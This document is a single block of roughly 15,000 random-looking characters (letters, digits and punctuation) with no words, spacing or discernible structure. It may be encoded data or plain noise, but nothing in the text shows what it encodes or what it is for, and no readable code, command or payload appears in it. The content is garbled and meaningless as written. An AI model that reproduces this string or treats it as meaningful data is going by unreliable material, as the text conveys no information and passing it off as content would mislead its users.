Dss5NI)zA+UfyDpEeIuxTRxurhuxxWqnEEyEA(Ersx-zBpezA+F+N0LS^&o^ixIB2wEIrzD;n0LO:57DpuuWd@zzuttsD{pLDDR4Tww|e0]uNyqkWrB0Bd|xC+r}&YN]wxx(r{(0ii1ww|JBii99xy02DOEoVE^4p4OJx4yhre75SDD{/ywrDWDDLO^Wu;Tf0O-+xf/%:oW]wwnqEBBBUN7uIwWyV%Jxpxxx:zEiW+25OO-nT~N+EuhprIIEwV]fr|rfy{B;qBCpIhr;6;6uuwwwryyz2oxV~]&V)I^uErIk{EEunAA}}}Ad{|CzV5V9A6S+UU/Vuqh%({EkuEp_OWEr+z]xpphW6zzkExp;roF(^7wEu^tf1xzxrw;WJ}F6n56ok^Vi++AdUfK4+kF:{BdT@^p%Lq|UYUfX]6JqJ6T^rI^DET@d)D)&+qFU_dIVsyyyN9nfD)yOnRQDEKs^oWA&hTVJEJiw)Y}^{%@+&Drs^NU)J:%TnnQn{D/t}rqQQN9k&AeqUJ~QYrD1O9yd~Ex6++Ut/|;WA9]00TE--eE5ONw(i9e|EWDq@dwiW2xioiid)Y]&wr]Wr]+xtttJWWRWy@EtCt9|0BS(VDVDwRufJ(rrNSkzWWB0B~7hDwrQY;r0qqNTOBTV-A5+|EwFd&J9k]ifSOtp1rJ2UCn51Uw1w^7sWWD~r_64_iu]sT:wxrBzyourx7T1p:;:DRTo11r0oFe:C6BtSrE66|F~K~~+}]]E9SB9IrIW9CkwrxdiVz6Oxy~rIIDRx&dJ-A57xJEIiS}rqr{:nKS5fAJ(rdsKF-7V]ApsWECdrxE{WruFdrqrpp1B6-x_rE%StJpqp-{2dr]~Ih]f~+}e2VFf@R];Bk0uk/49_^LRq{;Vfx(d5pF1JA{2ohdQ/~(-(BRS-)V~wL;EWno|rd~hR9:)xoyR^h9sr@9:E+h0uk(-W;(CurJ:&Enkr1W7s0Sn@Tq;Y(K}LzJuOC{Xpy4eK4z(/BfEe9KiTLT5^u@p4NuwIOu;+wkqW]rEOIppTIzAuRx}xse6kuW+IhpCWruyd%DiWetEh|96Nd}@w6p~iB)UV0zpV54C)9Q2VNq/{ph69{Etf1J-kXi9wx4DWD7Wz]4S96kyf6IL|ts-h+qn-KI~&i+OB:6I^AkCrx^p1041;Sz)N:)W7/BwxnDU6p|q+OuD(:WLzr9rrwKi_rIXOpr](}orQC(rwTe{BrC+2hDr9%Wo6;9r^i|ni;Qph{n5kA+@pNWW~SC~4rIUD6I]ENi5^S);9yVC^xU)i^X~I+DS1pWSx&Srf{NspY}dUxqdoD6]p%IJQFh:VV76TN|KOprtk6Ap+&6wwCt@LVo9R9QUz-IIfuk]V;4xxi}T6Ioq{uxISdA0;U6VU(0iIpRhE|VO0_y]%CID^:tqYwBUWk%|(~^k@6Uh;9f)xsnwI;uNIAhWXy-rffxr9nRI+r25-D%-n-+@fyI+yN_CrqzBtpA^+w2XY{K_-Q(V+K5]74LU:R--Y6WFde;_uyJIh{pBrwpRTEuFKhEhFJt]zB6pxku;E~K%EiE~Q1f5/+pdrr|/%DuU6;@TNd:I@F)^xw:9)rN4O^OEIyzytAorrw4-)pL}TIRCfTErIypr^uQ~urqSWp6)]AyFdRLrx((6~ut)0h~;IS2tR%rEL4oIe77~@91]EICRppW5WhOrwB|9fEsCUiD{poxB]KrwDpCqysi0}B(70DE{;DELrYNY1@{A^1u|}S+NWJ9VAE^dq(5wY9Uzz:BR}D]W_f|+sW6VYuU62p]|rpizrtn/KnuV9:p-LQRu5t9L-|e}SSu_0ByR-KJLe7Ipz^woW+LkdIWEr~zx924REff^(sUnxXt:ItpBzS1^;if2qDrf%ywL^SKrEz&huf6EsVTBLk9Wy/%dD]|-yt|FfVy~{xFIUKpB5EEr:~_x)SK&kq}|5&WJBK|LYq+s2::oKB9_oiJdR%xB%7(S2&&+@]TCT5EuOnY+K]Wr&;rx-5V/fp|drIIhwwky+hnC4z+YprTSyWEEWWh5k{WNE;@nNL]oJppB-@}p);)5~CAK]2;:DW0~_WDz)CIrqpV9+WkIhFU^0BhuKE-Ni06]Kuyur(&AupWzEWu_s|(AhfUFzY:|J}XVr+VW}Wx7k%-r_ySuW6uLIhr&yxpOokr]sr(xxU5ep_%wQT|W)n~k|eu;QD/4fyxX};nEK]ifyfSr;Y6wAw01qu_;wDrn_y+sW+xITo~y7AKJVN7/sOE{|xi)yYOx(]5|o_}C{JS%]Xn&X5qErrV)pU&d):Q}qpX6doRAB1wp61J]zfI(-JoDw}7V-u^O9&Ci@wtF(Qi4-];DotFTJ)/pQUuIznoBBE}uYdJBB}@]SCB4;_AN/ikK-xF](VrnDE5Y{~ttIwzR{W9N%R:T42(qIIkpqEuDOok-sVDAOU%Bzu1OD~h1~Y~p|ShrkDXkNtpIKzq@WIu^VpWk@K0r9k+uxk&hIIwF%6E~YKI+rW;s-D/tfL)Yrtx/p~ORh6wUtKqu9uhTrS4B:|2EnTqkJdT^Cprpu]IW~6+TVorBXRw54:)T(^qDDrQz1pe|Kou4dIu(Kf2|/WI^^B0WU{txxzB4u@IwDr9BuA)FFBhLqn%@@{Wfe/;+|+r7N7]n+(Fz{%d:1pdnK}~yD}|0OerEzoXkXeYNQW9:1}AfTVB_oD_VYp~25/k7Rf{ir1Eix)^WekNKwwwTI{w}FQ/1-)wCEidDKt-4r//Ks|(WwBC2IrANVtCuVyFTRpx5AI;R^]^kh~+VIUq/B92}R7pF|yuJO9Er}rN9RrpeIr~{hrIhrpS:}7E1^Uy42A;DA|J&x]wK&-_pi7iTC~]L^]XyuU2sIfwpCAS^29XQR~Bz4~IWx-kF}Ap^6rEqIu]srwY+rxu9ixwTrr&BIW|4Iu(C}uuEpu~6puAdI/TODor]VOrAUW2(2BrUqOrI]nEBkypuDrr7SEp~%~T;z+A4T-rFJ-TyyBxyELr:IRBq2U9hU09-KEIi9p466JS^10]:qNxd-qs^FDEYdUDEUDrArSrVq+W^hfTd2}o^q~s:)DD/%pr|DIE_Yf]DTBrUdEWU{Lh9]+qtwNRk%yoLA{iYTVWXkqoXw+Rtzn@|XQA~t0I&eh4WoDRBO-Dq+OI~kOrIIpurdf4zn06FWp~|{~rqTSI2CJ@r&:91/u^|/}^{|~CNy{rW-NhhSLIfzS9xQ]k0/DA4s+@s-R9w{Qs%@OD&]AE4QnsLdI~t;Frr]Y]IkD]o&+TFIDu~|hhqk-e{2BEIAx5EIw^SF}FWu}xWxEqSFxnE2Dz-Yd_-(exyA0dEr~5r~+w6i+&6xTQfB4f;xWk;Ioy]r+DN0zRNQU0A014E7&pUVBU~(i(f0enp4/:E74-EAr+-A4%]]qBuXS/xkV%(qE-uUAnrsWUrwC;rw|upu)K(]V6rI:7Wwy-uo]^WhU7rNB:rwU&rx;7xA)UIwB5x]knrz:e~95yusYYh9tQW@hx(yYxSn:NzA:JBo2f~+5dBtW%r;1CrxfernyDWI2KyuJ~pI:xruEqWqF-~n{putFXd+2-hKD+B@(9+n_hr^B6rk+nr:AFuyFs6ts)-i:5^dDyyiJ}^t4s~F_JC/^:yiuN;4AEoq)X;A(fxO|ReDeAXurB5Iritr]y:Ou]up7fdsrTJDy5nn]ksOA5-xxX^VCY^97p;A2f1-)0727q0|tqKhrDupu_0W&F%quQxk2_{O)7WO&L(E-5E4)ut27sTT|iyIziuh)IeoEw5p^h)~|~YhrDCI24:DrrAdONw0;TzDrxtIOr1:Oe1OOr(A9|7DBiioAWns&idJp5&Ue]9^p6D+96TVyqdq|D~6p}4^U|I4y@Vk]s|h9whC]|@ny4nJ]|6Cr])2hJkrqECJUC+I9Adukk{or]BJrV@2u~pIr@@9Yx7Dq~kpq^Q2JutDfCOhqOqsrhXDr}-Iqs%0/@_N~JfD@|d9qrk~-shhLJAC]TU4LpkqQq:L~Uh0yrWdEr;DB9qdi-5TrWdA0@O~WC^BERuO0TUJSJ^2hDV&T|^Rux(:LpLKSUB-Lr9E]S@|E2TJKU%:;As2RU:TzU_4@Vsy{}E5:+X;Rn4q(dN]iuB]d-wEK~t]di0IDW46p|WkRuBLIDq+N9oxDrI-JJs(x9w(_|12n0|^ku6dIWn7On1Iq:4zdJ1yn-1D:9/nFsw_zA1kNkt0zwXA^qsX@&X}:-%uDJ{wk:nXNKotrr)q6pe^V:w^%675:pNpWrWdxIEqBUWqVz/LpW+e}2D{uoy6zO;yEUeCS4E7:u(kqCnkR/{&;5N0KOE4y%:|AS~O;d:~~(;CiE^5)5pA)EBf)TpwV4hz-o(uh:pqhiy;)DYT7fU2B2u+qkIh+1uO&;J9pX~OCs-C-2:&hRrnC_(|y]u:-hWE5wdUSTSQ:&x-q{(zL%IedU;9ODpeuxru@Kx^Lq-Cq2qK^kqK2%hz_CU5SVBqAtWEE|kJ}^U{5T^t-/L1J}^@2z:tieB~}yN{UX^x~JuRzXu7}z]QBxrxUUrwY)_:t5kyBNxyu(u7o&Nru5IhYiEr{rf/69_uR2zf}o^uXR:LuuAr%r-6t1u(s)VL^pLrT+:n1yhf1Nq(X~iK1-qyY5u/{W^KLKNN}VI15:_ewdw/r1E1_oW6Ory:_Dkzr/0JEI|d_Dppr2(RI{ps5T+ueid-pCJ9zpkU&_9E5D}-~E-SS0N9LtQiXA{@]p01UX5uLr;IfwRCe4EdO/2EyRooLA&CNAnwAzU:Xp:Df~s)YWos+Bkpr0FI6WD4+VzJ+Bn4uAKTWpWuLoD}h{W]qK4Ih1oIw]19EDVuzCyrr}JId2]:r|]ruo|JwJx]x6Nr+5wD+Jd4VKS6&wQr6U(o+puRVz+9FiKrui^{DXYD^U4J^zA@+dySuU]:)fdVF5xUDK%JDTX~^^Vt64p{7w^r|6XoFqz]kL~O]|YpEwCSYR~~uF&xCNC&29y5X5K+WEhEC56z/@]yDz_NK1p/h210Li0iN:TozpteF5q:Xz4tF^4N%O1_kksdN):q^sQ@7t5_kU%0I4_DKK@4^T6TT00I-)L-0iD(YIN+fAs96seW6ntz:nWD;kV|p~hVh~n9Rk-;~UeVY1rXDtsK(ArTxOIz;@)rULAN}s}W^)nkL}Y/6B|^;Dq]pk^dFpoKSEqFhDk}tr9Yrro4wrD2yw6fFDDJBpLRz06t~i;D(x;QDw~2}xx{OzI9yry9OrAuV}TE6I5~{4qS0pJs6ti1FALwpVYi{o6J-Jq20WS:|z6dk-:@yELEO(_&ntBpU(;B@C:O_U:UxSsnetd&_L%o^WLK}k~zu~kC{X%xkNY(s}yAVkE-x1ErR||9Y{WK4whQwrI%I((5iWio6;LE6]_;XrkuX]OLKof%n0Yn1OfhOwru;Lufdd4kt)sk^1Ff07dnODX~fuTKwiYKfOTKWndFw:fNsf59LIXWLT_1xzrE9Op&xpr]iQV@+Vk{k2:iF|S:z(^{uCpdqrkQK-]rVBUwN@6|&~-7xw_%%{E7e;;Q%]9zJORE9O6EQ+d%(w0z4Ak%rRU2iLrwL@DqCs5tin:^7d2tpy0CXRDxT}rEI]wxCedqSud+O)yCe7ttINrt:IrrA&rr&xS207Nd-4W^51r:kKR)Ihxzq%eurtEuD1u9L6U(qq^}2:6U:|7/6Lt]d1ABE]OTiJE:||((61x+4/n{FC}yFLxN^5;nFCS~rKOCuNI4)F69979V2]wrtN^]|;9Arw^puwLD7-kt&wi-AI(Br;;suRTF_9XIRVYheX/k_t0~R_5sAVA{CX6V06tD&i{N0/if5zw1&V1L5;9]2C|QER@V0QxK0/5s2F-:;0Wf}e:Wr47Dy%%Cp6JWe7A:SO1{Au{zFRnS-T|K5n^6]i}wXY2CU|y|oqzhtwwKxw2+94O+)r~BTO~kOD~i)sF}NdeIN|A0qtdz]EADuAXWw24N}4R%T0)KLVE6Ds2^uBVTurtyrk{Jq4UTWnDSV|Rxw]p:e~hpr~oDr}hD/Duxd{@KONS/-+pB4EYDIW:_}xdnJ^LE(N:eY]hFOS:ShDB:)zC}rW:_nE:WAATtWnU7i{{oXy/o4y;/4f__^(;fVh9]:4ODSwORD]1eRD]4k4nt&rwe1fw~tf;{Q]4+^&9EkW}(y&y)Xf];r9/EKh(ps-s(:NKNz4NfE0wqTrS}Ir]KSy)4wV@4&F/@|f/5xVs5_YXoQKDut_w):OQrtY4s:r|eL~oTLwLq--WC6zE;e_k6x:t{^FVoOC+&nfA)Fp7AkRdS9h/6_Rn~yVCuKK+:Cif]D;WO12~}7)npJy:xAYy+pC~:kY|~0sUzz:V1LN(V09dFRpFC~TB~y6]~(e{]]Jr@rJ]zxW{@&sOCC|}Uq5U9FI~Uu}r]q7}drREQ1FxW:}-^5Ku))ft^doz}r_k0iou)ndRzAQXdfyoeUDw;|N_0:t&tF%}~p@1eeX42DrsO^V5w5U^phBo~;|ExT9}yIOrrW/A{Xd2Eu&uQx}O1}D|9XWIwTnhQ_+W7IS^f{u7:ntYo&0&:KXe]KO7:UF9}&0AIxI--nuYY4t)@^qX5Q+}DQYsk(F/kQQ}f%)s7XA1||R%F@L:Ko/&sR1Iro{oA;KwW9kOur6sAAz@XeT~qu42+qeTXATVEiXIYuU_wW)KwiifBtS:%NdJtTJBIkU^DA)|_q;rA+-z%y2o0e]5/u;up1sTQr)({@on-&WX:iA+InwIIr2_9h0hpu&2-VyEX@1FIu}u%Lssdqqi%6qVru7wDVhe{JJ_Nx^E;xnB+i4wIVQ/{rK-f@U~n{2eY@6^7;)x0^xE{fqqI@sF;{TRh411N@4OXKz4n{sQi^%{ne|/r;J-6k&ytxrywxC(suArIWpLNWRK;9pY~r+;|x0-I|DBTphIu2Jn1|p+;YK;SYsL}7&0ONi{}ztEO:KT5L1;0FK}Q5CV%5SDxX1oxrCW9rx4+qy4t4(/Ir9z|TN9~}UtBrN2WsfiiYF%~unwSnJkeCTe51;sF9O0N|R|0ERIw9BEixeOWyBEr%IE(iuxp/o;wwS1SyywIIW{;~6nup]xpOSB;hU+O|wzroTrzRBWzYwkT}KL&z]/Dk5uJrw}Ky6C-E%ii9SLAz^I{Y)tCiUk(yq5d5ufpD:YC2^OSwduB^xYC25J(oIr9:i(oEi~p@yJA:oVXkwU-WEwpRD{NUFki+VxhCOIykBWr{f+qxIDkAhpDItz&5QK%i+uO0Ex9COBNf)z{u(W-iWpIELhd6]EV@IDeqyq_-xXVrh@@^(0z0iwS5Qo4y@dpe:y&x-Eqkiz)~7twf;5):As(}_@xpV5Vw;1i/L9n5~IJ/9rEDdk(_7y];zu9f{n{;&&O0:A|X}KQ;/(]oy;t9T{%6ryEIXQkRWCutOpuxwL:]5ORKWdzI0OByVJB)FD@iCSO{(Ir7EDDpi6qS;tEp:kIWSrJXXwTxDOXsy+ztt~SVELLLtCxxT{XyeEzEKSIBoOW4CiC4wtAV;e6Ni/%~oSs@RDIwC-FdCe;;W1DdEKeK(rw|TeX{xfx|7ByLrr/x;RwB+Ne]^IYIp-o0+ru9|4BD0I|VV|~w~hJ+Wpxx2D0pIu2hSIii:nI:++z7)4rTBLT_|||e7(WWSN;z6phoEo:]uEB+0pdxNA~rCw}6Azzy2Jer9uW(WW-AxE]uRRfiz9wuh+LD]A2&n]q}p/wO-BV(UJ+rNL+W&r~ppA%^~-5-W+JWN2/uhFSSIA(C|@VDViB7iAE]fXrWEiD290}}^UCBB-dEL)YQAf:U}I)2rU}rt9U:Nz:JJOttL6Rk@%KOYd))s4upNdTV~T99rt;VVfff;WQFQ@Q0@k9111&SY7XX%(frW;RWDphurWnIuk7W7I+-Lph~_6s46e%%I7rxxJIDr(UEnxRoxSyhhDzzSTOoLL5X^u-T{:5%Nk9916D0^EXWXJiOL0I|Cwx6L4D5kzyIyLW-oLnwq@R;wXKVroS|zLCUw5{o|xreA~|LEyIr_sCU+yxiV2IqrSRFuuweBISEBB&]~x^^E^IidUyORiw0ShLOh|2^KLITW^hitJE00}e:euE/snqzu9u|OEt~U;hhq:}K]zzkph9E~+WDrBNdAi]]r(~i]knuE9p66F)]ODK::2:^^O59)6@TKO&k7TI]}%u/~&-1-yNQhA6ffIu]K{hY9Exup~I]LN&yyDrrr4uR6uKUKri{NSeyIR^A5(yLe-)rRJ-E+_Oe{uI^}Ks2Ik_)C;pCnF:LpJh}^kA9nY(XN~UJn}s{0K2/s)0N%(//fCnA11{nUo-6EFpyuw-xuRpuW_OpwnqzLI|OzxEw_irE~iwhuoSp-D~4WyyWND-k|)kOrdNtuIezF2+BpdtxQ2xUistSxRS~SN76zhS+iX]x0OhpxfED@7A{+^t6hd0k|kw6e/7YW)]dJI09XA2dY6ru4STTu{EwzpYQqxrEpz6NiCJD@LEI(huwwr@h2|peV74IB&Bzu{;LW}yUS:|iN)S6JeptBoX-UTuJCduXDA]uC}u&uq0OWyT6yue|QhE2_:hrrynCqk+;SJ|6pz9rURrx69prIsEOtqeDyE9E|CuxU)D_YYNJiT^xR{yrSy:+]6u;erw2p~SFn7VFx-Dk:pA-A69:4uSD+frTWuCn+z]oJ}Tty^5pXhrpKXw^9WTe/wyw0dCp-]N6}O4ououArB%Bq047)FuC7:{U~OhIELFy-C7_%tq9Y)Oi4XnoQ7%@]S/7es52_+Rr9|SWxorzW{(IVC/-rkzBWCKe9r9];Trxe)46r@;-oyt^]:we_-EEW+IUxBLBIn5WrRU4r+^yyR]iks~Ih)@-hpo;QSEk5xxWi+w6+IIohzhIBISrpriNy@J0W1k~k|0zkqx@SdI9;]u;}kFC%7hVh71r(-DW_IEAT+)~tC0J-:L1I-d(~_U46|9qziS|V%T^n4_D)66TWIx62~+Bux9;u9OIr_Ee]Rt]Wf]O0|TEoqix:ypNDE]]W]A&tpx]4hn]rADrrW{EkBk9exnTOq]AN-|4;}-_~Y4(r-@(6]r&^I}VYoN~2:]DA&X7LY-Ro|puk~UwRsV{oyw4EupR%ey{0TnV_^hE6s|Ips1/Rhrpr0L-iTCxLn7fr__@{6h_;I{p4B5d}St:9N%1V4;/fOU|s5f:s/%Dn{114qr7R}Su6XpJspe0rrwRz(rNQpEWfr1D-pUrWyBY%pu~9r^SJEW]ix1zyhIpIOuyEk]D_hI4E5IhRtr{yr)OOB:AkWTkQ-rh4AWu-IEIz(uQrSu@xC6CqnBN+_dW@CUIN:y^FpW9nkCR];(W6I6^Sfw:IrpVLNd]09&AtxNydJq^%JE@zhkw:TNW@05SD+SEpxKC-~_f-;]sY+Br4O}5OQQ5tx]E-(|Di2h5-AyUEFOIp{o;NW|6)55WDL1rzq(I)u&W;RA+_Y]Ruo9tq+-pCoY6//zAf);N]dpCd@KnQDyYxEtsXIt&snDphsERu1s_rEe;JV-&IEXY+x~4]O^roNFBy%UO2NLJnh}iXwn~&_%-(0eKXu)AW1X^%r{1X^D^~5;/_r44JVr]9zrr9hJQ4Xn:KKQn+25YDBIew2r+sSyEWIV5zr]tEx@_EdIpoVh}@EeRWQx(fxrO-owuRe-DsQwII-)YNLk9LeXR/wt&@@5SWB+7qSy}70Tq}qO]h]:{xQTVw+dE+Cxfzz9xhOI-^F0OQ{DkXE}eNry)QuODTe%fs/IpYzSq)hJC@pr]yDSEsFrDuQ)(}zydTRkz0&ArkdC:Jf{C]BRd&V5Ustx^_JkO)X/h~Ve6w-zsTJYEndD]if1YSWExzSw+IDz|sN:s+pfQoSQJSE:erCu]|O+:i+0W)Ek;EEkJroE:|/@tz@(qYsB~Iu)Q|-tAf%rz@LJp-4J{YDT;Wk_i]Xd0oW:AkA+sp]%y]F(idr;2WtYUNUTX)FBd1f0&{+^K64(1+&X7Wp7J@qV_(R-05J/{Q+}n;&nX%C@;5Xhx&dDD|NrYO&9iCuIDRx^-kDV|xyknJBe7V~IE~BpNw{6(rx}oR_+E(CpId9DNhJ@XsFXhsFSJ%xX7n2r64sSph-_y4xx@7}_S1&6sNu&h7+tIe0%Ww57]]ruD|^y(xA^@Wp0RYS~w|n%O2kI/@W}kFtxWI1REs7r|hVXBR2o{-Q%pyKt&__oRKNKRJusdY~hWphuNphwU6u:p^IB06URLOrDfsUIU6hnBpIshsNeo]UDqBh%So]%{@AE}o]eBBq6(rB{B9Atn0S(Ir;++BO2B9Ai]45r]|K2(~XUrRToQu^kLI9xFr|Y~rr]E9{;:E(wEE4x}9deWI9zE659ODV~rr;|LVSiSrV%{oi(L^^fD&7Afu7BDpwEr-&E-~d}QE@+hs6Ff61uDB:DRxqi(rz@RC/0RWdshq@V}o-up|&tLIuSUW7h0&2XFxIFOrUoyr~w(k4|0rwNQ6BL(I;UBrxwO}x}hpw{0iN^Lru{BeQ~7tu1-Nu1deuFXpf{/9BzR]fX+&BtutU{tq;zR1(z{6-hwK-z7_r9}NYz5_p9%WUQQWrrtLB0yUADN-AEzAUDsi(;n7(0|5I;|d~6I%BuU|r}QAuREsrwn0]Cy6-I&~Nkn^]CxI]AAQWwde~/&pW^Iw-^)4NSWxEifkyi51xr(eWxe@hV~|E}NTEo;TEO;7EE&7uVUVuO7pN0YsyO9Sh0Y}IEU}U}EUrk~/]+idYx5u+}JtIU}BI%X{]:pe]UUtE-k0uOU{Vy4e6wEQr]I@hdCDEE&sE{S4EVJ|ywohN5q7y1Lf]-_X+y&|(%@di]uzr5J5U(@)I)Ki;ktXusyV2/iKeiV1+@rLOu|/A0&V0-&UA9&YTEN-s-xeux+9&O|XSTIxyDu:t&rS;rq(OIr4qrEY^A&pNIE~N0xxzDBrCIrNVVIi5run5OYR)}q_x^&%AVxX%]IK6-WdVWr:@O):-OIK@DxT-w6:}W7IUk^z1-Ut|oE6hTwYppxBrE(NOrw|s66R4S61Jorue4)%4DB}E0A;Trrwk~S-)TurBRC7psErnpCV]|~qCTEw:kNh7h~FQo(pVW+2zwUxRs~T5RU|ts]wWsE@L]zwCRE4+DU|Jpu]5@E2Q|E1}nzktVp&0]uR4pr}0p]TfIpqBh2(EwfUSSeeOr&EhItV9-d:DhkkfR/TLi{uhfrW]9JU]]{IS]WEDYKIVIOi4;Enzqr}F|%ud/oDrUru_/WsBUSrAA;w1rI~R_B|:CE6XUA]RhKzxF}J;^DRdTfp&DO6Qz^d9IfVX0Fu4+-VX4B@L1yDV|IzWYLW--^6/^yI;r6+Awprf|Wr7Sq|rEQUV](u%UIEE&h+U2KIE;~I~pOriUK+URdAE7-K|uR}//}I7EF4zoIkr]f^x^xEyR(n7RACz]k-X|noOq{rz+%~Wty9r7q6+yn9sh+s1qFoLTES&E@r}ERUq;uw&LOr|1Twpz-r||;uwIVuxJ:&{9p-}q}rNqWstf6uEfr-nw}SC@IWKoVB(YSh+RoX%r1{SoYpzeprWO~Vx(rX+4Y+W2~LVu0e^YXqq+~Uu0CyE]A9EJSyWw^Si7eYr]D_yn^%E&:o-]V;rxF1J)2OB:hnE]9]rB1d^~|/dY~fx~J2BxkTxi~%h(9Crw}e;E/z^iIQp-rQJyR+]tJ^EV:CWVJTWF_JB)wn:|@kI1nQq)kTr]e6uf2wfn)h69)hhnWzO(FLdBFCp]z@xXzDre}~BEQ1yrIir97/66tiO9+QJLw(NKwoiC6Fpu{{YC;CrxnNu4NOx+_qYR(Aqxo4d&iQ:S1hUwY{^&W9F{+JyhwQ-T506-VdJ_Ln6-F_6t|Ny6z/ztSdqEC_uQqUqDizN%@ew/N;X2Nuyww{q-Ao04rkAI-s4dJ/JsrXF2~6r9r|O^9@J|(^Q0(O-iN1Yn(2dENK{r5E{h:OR4w4ORp&RTU-dB;e2O:B1kCon|ACW9uDOp2~Ep]}&9iVn0zV2rrK/Kk]1Irn7BzfnEt5-d_r1dkJ-]d}sp^{tK^nNK]woD|9Otk(:K;n{4y;SBut4ikz&]kWJhhkehe_Oxtf2Ef~-pYWI2t-d&YwSJhC(U9zFSVf90]C1rw1+&qu4:e/wTO~Kd_4CDO(4u_Ro:5D@IwxRD5RYwr;]ueDuB)Wx-q&%orCyDrS9Ir|XIyed~LWOO)I}IdQ9hxxJIBfskY%x56fs@YsNU/@1/n|+NYOOqprWkRJfQT&D5ODJyk:AUVJC}zoF7%ht)N@z|d)y}fdd1;]e/J2uw0pC/(VWUJk+EW6iNOrysSt-kkruz-5iOdVeV6WsUK9QYBpu+DyE)pdpBSzpk^x-SB-oO0IOX]K^tYT6/@B(nR}d+ODW1A0p6Ew6EOJR4ypx6_5dB}+RXzn}fEt(S^rU]WrU+rrf+(rVD_5fYIryhoW+/k1hi)zXqBqq:IdEL2thKRtBT+1Y^nIV~(~C90TqeVEDCDx2|;S40x~Y9B|R0ow1IppI^:~7:IhT%Fi}&iwoyOwn{tzKo(I-9BE_^r4{V_5LWW9_&~1_1ioY1_{CD-X{f{-O}X7_1rA]5W&-rR^Lr05E({IIYy|r]rf_6twrw&rSuw|yrQO]YQpE];iOx_1LrWqrkwdrE|LxVozU1XiY%)n^SnhLyReYR{p_TO%6R1KLhkqz/+{_q51pz}nY-iquD2;^/q6^U%n_^qyqE|5;/R26yx/T^{Jx@d9W^E_TX]zTd-p~A5xqAhkJABLL~AtFA(xyzzQYO]i+V(|zJdhLrU%&xqXO2IdExUdr]9:r]Ufr]kzhW6nI2Xz^oX:2whXz@9ikf~fu^JQ&EdYrweJrnNEw~|BDwB^YEF|EwpfLxVEwi+~@onVSQdTEw/zC])N_}ESTEC}E{fU(]CtBYi{w/kzDiu7I+uW:~5+%~iKFBkF;T]@5hV1WRkKdtY;zE&;~ie2Qhz:SirF2)6yKhXBqUY-@o}A-NO5%1TW0(}q6wq^p+xi;D&(suTf_RrwkDXrt)rLL|BWUK6r&DIWADX~iSxxzpBE5rq^hruEiI6f}^L)YyJtTLJ+{oX1)ryqyKJdy-B6Nq){:yLqT:491rB7qtrierX@;dJCU]LQA{^I7(~E|]9%7sJJKnDeDRrSfiA%yW]|fr4hR&C&K:F;6(CBK1-Te&4_n{(6k{:yBp40fVN}:1pw&rCs7}^s5TE4ry]wWprptFr|JD;]:VpVx1C{x:F2_S:W}Bi|nVuu(Fu:4:/DA6BN1B:U}1:0S{9~LAK~_o;FWF-NzniLfqI~-2W9i+LLAL:1CNkIu&B9VeE)fiIuRurwQq2r&9ysBhDNNTDA6)fS5hoRY5i{Y@(hpwd^5Y~W)qS41{uz]C%u(/V|4J6U-IY4k)5ID2Vh@e9xQy0Ohyz(^{Y1_Nw;;y/;zt(+)d:QUWx~oDWtxrkzy9D+B1BrI0-Ipoy~{z^}uq@ff/wf6{]nYdT+dk&)oS-@nyor7J6sDkR51LFJYesVoh^sDOY1zE:I+KWrWXEWLSS){%QrsQE&KIzd-f}2s]VN5QdoTeVyx)%|Io{yrUVID~5rWtS+5AT9]%V6A~h@NJN9W)-7QTIFU&7dVO(2i}+5Dt(9te-]USY]A0-k_JpeteAR-wVSwINA4ff~WBtYUW9th9)2LJE%wf~AwEL~1Y&0rw&irk}]SE(er-e;r]A%wE6^Euk5w9Fh57{U}Lp^L_f|DVNTu0^^oO4KDw~t)I&_L+IY6oCoEufN(1z|^p-&Ex&Lw|D~IK2(WVU+99T|;_VqChXXA)sx+(o5|9oxO_:}-%DxE(d_](AtsUd:rk-1rx/)oxtwrxF0X+AQs6&y0Sy/1Wy61+-ysWF_-rwdwV;CoXpTo9)O09tir9I6w&}9_WfJsz])Ew7JW7zFwS7nst~7:V%2&-(/qp|&5q5rr4QLd&D44/JY0k6KBonCRe7~&D{T_pu]]d~%JW6QFswC;A7J{N@2e;B4@57XT57p4LwCQt&CfIpwoOEp]IrwhDE]tIJ1IfQSh14OuzNpKRKet~Kr+W^D)ii;yOxSfk4%6WCOhiUEo~iBOhx+nYU|S&T}pVr&KiEsKw0xouuD5QUE;@2k%)uEAr2Vfkr1e_r1%Yuq]rr}YIuE29:q(Iu~]r_Cupe6IfsTBF%q|(d5IRSA_(KB)R{RVruDXIx)@+4Kt:RUu@rXxCk]SrkRWIr}2D:q1prrIKU{q:dFxie&JLt_)U:KVk]5]6eXt%5Yux11qu|Ozkz5hTrFB@u7s%{s6pw+6JXI57/{6sTQ&0z:/^s%t0TLhJ2A}5@znfCDu-k)urCpw^~Y~/BTU+yuQk&FY9rrhIi^uE~k69h4dzN^iNCSKI|2_|qETAY0TUNBRQ2&}%O+%626VpJ:]%2KVqOxV_51x_]);4z0:52IW|]tTQ;rrruD(YDLtrR{9kTyXWD{1NRI7+DL|]9hoCWR1N@N2Y@Is7@LyYwiOwX~e:EDzK_pE:xD14I7y;Q7CsI7&@Q6(krre@Kk9ExrIWu~W^n+xSOBy]xpUrAzYrDCJsrqnS}e66~S(BN7:EQ+p5It_|NBK@i4qhpWO2~A|Wqx2CnUy2U~5Ozxe6JOT7yp-W]BJhd]]}rI+ype{4qyeIrBVK~rCup{YAz@zT0:x~+pONt4K%hWwroDLN9hS@EEw6-SdtFT}-XyAx}0&)y4xIExupDICixBqNxpnr:}-UDWp~zDsLWD;IExk%YekiIozEW]STU+rIWDpet0r@VKK4--;]XI~%nW&uYLdyyDR^xE9TIDN7xUOs/NpNp0]Xu59F@2BQDDVVo:%+RD);pt)F0qWd9]6R-O6dWiD;CkpIuE(IuNQRpe7Y9-9n1%)|6D{7954KQQ1Cfn%eW11Q%Xh4Cyr4Je%z]2+oEr~xNDTqIkuzi7|BrwYOWWWihh6iTxzzNu+++9FWIL^kq@4xi~{762tzzizzYyO:5(|/O^W+hfExru%JQ]]x91X0IOEiDwp|C||9KyhyC{F(I0Te;}J4|||&CNNCNQ_]o@Io@~DJCrosJky~;%K-JELu{X~Cw4Qp0_Nqwpx~x~uuuS9pp0W]y;~IEpySrfk(ET6pCSBB:NI;~Rn}+NWtW9&TIh%xx~uriOp6zSrNEQI0S0@;TXiExwJBVO-iNQEB]wOtwpx92&(znU~|22+rIDIUi+9uxANfF~BNAQrpkI}~h;w]U@~+WIEuLfE]]}R-k9Y(d4uO{ryu(fTpkkxukBJ-6RBr{W~i6i0k^rRreu)U]4DrSBBVq^qkrrT72Iu_E9AW-+O]]LIIpDd54Ix(Xy|+/1X)&hLoRqq:e4ush^X//qLX(LI]7rULXF}5DIUtN;ruwyiDryDW;xTDI9s^5i7YR_q}1t]ok